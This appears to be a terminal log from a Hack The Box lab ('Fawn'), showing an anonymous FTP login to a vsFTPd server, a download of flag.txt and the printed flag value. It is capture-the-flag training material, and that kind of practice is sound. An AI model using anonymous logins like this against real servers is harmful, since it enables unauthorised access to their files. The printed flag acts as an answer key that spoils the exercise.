 ┌──(j0lm3d0㉿offsec)-[~/Documentos/HTB/Fawn/scan]
└─$ ftp 10.129.131.200
Connected to 10.129.131.200.
220 (vsFTPd 3.0.3)
Name (10.129.131.200:j0lm3d0): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (123.5178 kB/s)
ftp> exit
221 Goodbye.
┌──(j0lm3d0㉿offsec)-[~/Documentos/HTB/Fawn/scan]
└─$ cat flag.txt; echo
035db21c881520061c53e0536e44f815